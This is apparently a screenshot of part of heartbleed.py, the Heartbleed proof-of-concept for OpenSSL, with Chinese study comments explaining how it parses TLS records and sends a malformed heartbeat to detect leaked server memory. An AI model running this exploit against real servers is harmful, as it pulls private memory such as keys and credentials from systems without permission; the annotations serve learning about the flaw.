 heartbleed.py ×
102
103 def recvmsg(s):
104 hdr = recvall(s,5)
105 #hdr是储存着二进制信息的字符串
106 if hdr is None:
107 print 'Unexpected EOF receiving record header - server closed connection'
108 return None,None,None
109 #hdr为None, 不是超时 就是 接收到的数据不够长
110 typ,ver,ln = struct.unpack('>BHH', hdr)
111 #根据我查到资料, hdr是由typ, ver, ln经struct.pack打包成的二进制信息字符串!
112 #python变量typ, ver, ln和二进制信息字符串hdr可由struct.pack/unpack函数实现转换???
113 #解析通过socket.recv接收的数据hdr,此数据是一个字符串, 但是储存着二进制信息。然后按照指定的格式(>BHH),将其解码成python变量,最后返回解析出来的元组(typ,ver,ln)
114 pay = recvall(s,ln,10)
115 #这个pay也是个储存二进制信息的字符串
116 if pay is None:
117 print'Unexpected EOF receiving record payload - server closed connection'
118 return None,None,None
119 print' ... received message: type = %d, ver = %04x, length = %d'%(typ, ver, len(pay))
120 return typ, ver, pay
121 #这整个函数的作用是: 将从服务器获得的二进制信息hdr转化为python变量, 返回其中的TLS版本、ContentType和pay???
122
123 #二进制消息包含有ContentType,Version,HandshakeType等信息
124 #ver即version是TLS的版本。这里的版本是version TLS 1.1(0x0302)
125 #typ即ContentType, 它指示SSL通信处于哪个阶段, 是握手(Handshake), 开始加密传输(ChangeCipherSpec)还是正常通信(Application)等阶段。20-加密传输ChangeCipherSpec ; 21-Ale
126 #HandshakeType是在handshanke阶段中的具体哪一步(这里并未打印出来)
127
128 def hit_hb(s):
129 s.send(hb)
130 #向服务器发送畸形心跳包
131 while True:
132 typ, ver, pay = recvmsg(s)
133 if typ is None:
134 print'No heartbeat response received, server likely not vulnerable'
135 return False
136 if typ == 24:
137 print'Received heartbeat response:'
138 #24代表进程Heartbeat
139 hexdump(pay)
140 if len(pay)>3:
141 print'WARNING: server returned more data than it should - server is vulnerable!'
142 else:
143 print'Server processed malformed heartbeat, but did not return any extra data.'
144 return True
145 if typ == 21:
146 #21代表进程Alert
147 print'Received alert:'
148 hexdump(pay)
149 print'Server returned error, likely not vulnerable'
150 return False
Line 1, Column 1 Tab Size: 4 Python